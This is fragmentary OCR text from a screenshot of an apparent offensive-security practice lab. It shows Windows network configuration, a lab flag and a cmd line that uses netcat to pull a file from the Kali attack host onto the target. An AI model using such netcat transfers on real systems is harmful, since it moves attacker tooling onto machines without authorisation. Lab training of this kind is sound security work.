 1 2 3 4 192.168.49.167 16:39
Administrator: c:\windows\system32\cmd.exe
File Actions Edit View Help
VPN Administrator: c:\windows\system32\cmd.exe alex@kali: ~ alex@kali: ~
IPv4 Address. . . . . . . . . . . : 192.168.167.63
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.167.254
Ethernet adapter Internal:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::2465:3f44:631b:15e9%11
IPv4 Address. . . . . . . . . . . : 10.10.23.13
Subnet Mask . . . . . . . . . . . : 255.255.255.255
Default Gateway . . . . . . . . . :
offsec@WIN-NET-PRAC C:\Users\offsec\Documents>nc 192.168.49.167 > C:\Users\
Re
p file located in c:\Users\offsec
e and retrieve the flag inside.
WIN-NET-PRAC{You_C4n_S33_the_desktop}
5:39 PM
9/30/2022
Answer
Verify
My Kali VPN
OFFENSIVE®